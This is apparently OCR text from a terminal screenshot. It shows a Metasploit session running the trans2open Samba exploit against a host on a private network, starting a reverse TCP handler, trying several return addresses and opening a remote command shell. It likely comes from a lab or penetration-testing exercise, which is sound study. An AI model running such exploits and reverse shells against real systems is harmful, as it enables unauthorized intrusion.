 root@Ctrl: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
msf exploit(trans2open) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] 192.168.0.22:139 - Trying return address 0xbffffdfc...
[*] 192.168.0.22:139 - Trying return address 0xbffffcfc...
[*] 192.168.0.22:139 - Trying return address 0xbffffbfc...
[*] 192.168.0.22:139 - Trying return address 0xbffffafc...
[*] Command shell session 2 opened (192.168.0.19:4444 -> 192.168.0.22:1026) at 2017-04-26 00:10:19 +0300
pwd
/tmp